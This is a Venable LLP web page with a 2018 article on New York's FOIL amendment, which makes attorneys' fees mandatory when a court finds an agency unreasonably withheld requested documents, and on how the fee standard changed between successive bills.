

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney
body_size: 9572
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>NY Government Agencies May Be on Hook for Attorneys&#39; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP</title>
<meta name="title" content="NY Government Agencies May Be on Hook for Attorneys&amp;apos; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney" />
<meta property="og:type" content="website" />
<meta property="og:title" content="NY Government Agencies May Be on Hook for Attorneys&amp;apos; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="NY Government Agencies May Be on Hook for Attorneys&amp;apos; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney" />

<meta class="swiftype" name="title" data-type="string" content="NY Government Agencies May Be on Hook for Attorneys&amp;apos; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="New York City|NY Government Agencies|Government agency|Freedom of Information Act|FOIL|NY|New York FOIL|Albany|Mandatory Fee Awards">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">NY Government Agencies May ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F03%2Fny-government-agencies-may-be-on-hook-for-attorney" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F03%2Fny-government-agencies-may-be-on-hook-for-attorney" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F03%2Fny-government-agencies-may-be-on-hook-for-attorney" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=NY Government Agencies May Be on Hook for Attorneys&amp;apos; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/NY Government Agencies May Be on Hook for Attorney.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2018%2f03%2fny-government-agencies-may-be-on-hook-for-attorney%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 19, 2018                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/m/matthew-t-mclaughlin">Matthew T. McLaughlin</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/a/benjamin-p-argyle">Benjamin P. Argyle</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">NY Government Agencies May Be on Hook for Attorneys' Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>3</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F03%2Fny-government-agencies-may-be-on-hook-for-attorney" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F03%2Fny-government-agencies-may-be-on-hook-for-attorney" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F03%2Fny-government-agencies-may-be-on-hook-for-attorney" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=NY Government Agencies May Be on Hook for Attorneys&amp;apos; Fees if Court Finds They Unreasonably Withheld Documents Pursuant to FOIL Request | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2018/03/ny-government-agencies-may-be-on-hook-for-attorney" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>For decades, the New York Freedom of Information Law (FOIL) has allowed citizens access to public documents, and the statute has made enormous strides toward promoting government transparency. Open government groups have nonetheless long demanded stronger versions of FOIL and have endeavored to make an award of attorneys' fees mandatory in instances where a court finds that a government agency has improperly withheld documents sought by a citizen pursuant to a FOIL request.</p>
<p>As described in the <a href="https://www.venable.com/foil-practitioners-one-step-closer-to-mandatory-attorney-fee-awards-in-new-york-law-journal-02-23-2018/">last article</a> in our four-part series, in December 2017, the FOIL statute was amended to make attorneys' fees mandatory when an agency's refusal to produce documents is unreasonable. While courts seem to have little discretion in the matter, we note that the award is not absolutely mandatory, because the court must find that the withholding was unreasonable. Government agencies need to be timely and cautious when considering and responding to FOIL requests. Below we outline the development of the revised statute as chronicled in our series.</p>
<p><a href="https://www.venable.com/legislature-considers-change-to-foil-to-mandate-attorney-fees-12-17-2015/" target="_blank">Legislature Considers Change to FOIL to Mandate Attorney Fees</a> (December 17, 2015)</p>
<p>After Governor Cuomo rejected a bill submitted by the legislature revising the FOIL statute, it nevertheless became clear that the bill would resurface and would contain a provision that attorneys' fees would be mandatory in instances where the government agency "unreasonably" withheld the documents sought by a FOIL requester. The authors advised the legislature to consider discarding the vaguely ambiguous "unreasonable" standard for a better one in which fees would be awarded only when an agency lacked "substantial justification" for withholding documents.</p>
<p><a href="https://www.venable.com/ny-should-unify-standards-for-atty-fees-against-state-agency-06-30-2016/" target="_blank">NY Should Unify Standards for Attorney Fees Against State Agency</a> (June 30, 2016)</p>
<p>When two draft bills were introduced in May 2016 in a new effort to reform FOIL, the legislature adopted our recommendation to apply the "substantial justification" standard when measuring whether to award attorneys' fees against an agency.</p>
<p><a href="https://www.venable.com/new-york-foil-bill-reappears-attorneys-fee-standard-shifts-again-02-22-2017/" target="_blank">New York FOIL Bill Reappears: Attorneys' Fee Standard Shifts Again</a> (February 22, 2017)</p>
<p>In the shifting sands of Albany draftsmanship, the FOIL bills stalled in committee. Then, later in the 2017-2018 legislative session, the sponsors reintroduced new bills. This time, however, the standard for awarding attorneys' fees drifted back to one of "reasonableness." The standard of "substantial justification" had been washed away.</p>
<p><a href="https://www.venable.com/foil-practitioners-one-step-closer-to-mandatory-attorney-fee-awards-in-new-york-law-journal-02-23-2018/" target="_blank">FOIL Practitioners: One Step Closer to Mandatory Fee Awards</a> (February 23, 2018)</p>
<p>After nearly three years of wrangling, the legislature and the governor's office agreed on revisions. In December 2017, the FOIL statute was amended to make attorneys' fees mandatory when the agency's refusal to produce documents is unreasonable. While courts seem to have little discretion in this determination, we note in this article that the award is not absolutely mandatory, because the court must find that the withholding was unreasonable—a factual finding. We also note in this article how an agency might persuade a court that its refusal to produce documents was reasonable even if wrong. The statute continues to allow for "reasonable mistake," and we expect the jurisprudence to develop in the realm of tolerance for reasonable mistakes by agencies in the FOIL world.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New York FOIL Bill Reappears: Attorneys' Fee Standard Shifts Again</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2017/02/new-york-foil-bill-reappears-attorneys-fee-standar" data-content="New York FOIL Bill Reappears: Attorneys&#39; Fee Standard Shifts Again">New York FOIL Bill Reappears: Attorneys' Fee Standard Shifts Again</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 22, 2017</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FOIL, the Agency Privilege Exemption, and Outside Consultants</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/05/foil-the-agency-privilege-exemption-and-outside-co" data-content="FOIL, the Agency Privilege Exemption, and Outside Consultants">FOIL, the Agency Privilege Exemption, and Outside Consultants</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 10, 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Does a Litigant Need to Provide Notice of Serving a FOIL Demand?</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/01/does-a-litigant-need-to-provide-notice-of-serving" data-content="Does a Litigant Need to Provide Notice of Serving a FOIL Demand?">Does a Litigant Need to Provide Notice of Serving a FOIL Demand?</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CPG Legal Forum</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/cpg-legal-forum" data-content="CPG Legal Forum">CPG Legal Forum</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 18 - 20, 2026</span>

                                            <span class="related-content__location">Frisco, TX</span>

                                            <span class="related-content__location">
                                                 - Consumer Brands Association
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://consumerbrandsassociation.org/events/cpg-legal-forum" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/03/barking-up-the-right-tree-navigating-enforcement" data-content="Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health">Barking Up the Right Tree: Navigating Enforcement Risks in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 12, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
